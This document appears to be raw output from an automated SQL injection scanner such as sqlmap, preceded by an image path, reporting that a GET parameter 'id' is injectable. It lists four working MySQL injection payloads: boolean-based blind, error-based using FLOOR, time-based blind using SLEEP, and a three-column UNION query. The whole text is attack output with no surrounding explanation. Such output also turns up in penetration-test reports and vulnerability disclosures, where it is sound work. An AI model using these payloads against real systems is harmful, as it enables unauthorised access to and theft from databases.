 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4354=4354 AND 'STvH'='STvH
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1854 FROM(SELECT COUNT(*),CONCAT(0x71766a7671,(SELECT (ELT(1854=1854,1))),0x717a7a6b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'ctuL'='ctuL
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9178 FROM (SELECT(SLEEP(5)))Fzsc) AND 'LxaM'='LxaM
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3965' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7671,0x594b69496263796e4a506e6f736b4351597a4359456c6344
7976706c5065786d6e52554d486e514d,0x717a7a6b71)-- -
---